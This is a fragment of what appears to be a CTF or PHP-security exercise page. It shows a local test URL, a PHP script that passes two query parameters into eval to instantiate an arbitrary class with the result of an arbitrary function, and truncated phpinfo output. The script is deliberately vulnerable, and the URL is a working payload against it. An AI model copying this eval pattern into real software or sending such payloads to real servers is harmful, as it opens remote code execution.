 127.0.0.1/test/33.php?b=exception&l=phpinfo
应用 翻译 source meme SSRF CTF sql
<?php
highlight_file(__FILE__);
echo new Exception($_GET['l'])."\n";
$l=$_GET['l'];
$b=$_GET['b'];
eval('echo new $b($l());');
?> Exception: phpinfo in D:\phpstudy_pro\WWW\test\33.php:3 Stack trace: #0 {main}
PHP Version 7.3.4
System Windows NT LAPTOP-RHTHCAB2 10.0 build 1
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapsh
pdo-oci=c:\php-snap-build\deps_aux\oracle\